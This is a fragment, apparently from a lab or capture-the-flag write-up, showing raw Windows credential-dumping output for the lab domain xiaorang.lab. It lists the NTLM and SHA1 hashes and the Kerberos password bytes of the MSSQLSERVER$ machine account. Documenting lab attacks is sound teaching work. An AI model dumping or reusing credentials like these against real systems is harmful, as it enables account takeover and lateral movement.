 credman :
Authentication Id : 0 ; 12896194 (00000000:00c4c7c2)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2023/11/16 20:56:03
SID               : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain   : XIAORANG
* NTLM     : ee4235f139a3065aba540ca2f7e6461e
* SHA1     : 9c451cb2220984d05cf2b5cd7ec82820aa90f9c1
tspkg :
wdigest :
* Username : MSSQLSERVER$
* Domain   : XIAORANG
* Password : (null)
kerberos :
* Username : MSSQLSERVER$
* Domain   : xiaorang.lab
* Password : 34 b4 f1 e3 73 37 8d cb ea 26 39 06 e3 13 2a 42 d4 fb e1 37 96 de 72 8c 72 c3 f9 4e 5a 6f